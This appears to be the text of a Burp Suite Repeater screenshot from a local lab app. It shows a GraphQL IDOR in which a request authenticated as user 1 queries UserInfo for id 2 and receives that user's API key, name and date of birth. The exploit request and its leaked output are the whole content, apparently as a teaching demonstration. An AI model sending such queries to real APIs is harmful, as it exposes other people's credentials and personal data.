 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
GraphQL IDOR × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/settings
8 Content-Type: application/json
9 Content-Length: 195
10 Origin: http://localhost:5000
11 DNT: 1
12 Connection: close
13 Cookie: X-Api-Key=klaSKJDOA83847JSDskdjajeb39; id=1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18
19 {
"query":
"{ UserInfo (id: 2) {\n          \t\t\t\tapi_key\n          \t\t\t\tname\n
\t\t\t\tsurname\n          \t\t\t\tdate_of_birth\n        \t\t\t\t}\n      \t\t\
t}\n        \t\t\t\t"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 117
5 ETag: W/"75-tpAvcegFMfdsOlMJdTdkkBmMdaA"
6 Date: Sat, 04 Mar 2023 16:00:40 GMT
7 Connection: close
8
9 {
"data":{
"UserInfo":{
"api_key":"klajd;aihd9[0jdioha",
"name":"Marc",
"surname":"Zucker",
"date_of_birth":"1990-01-01"
}
}
}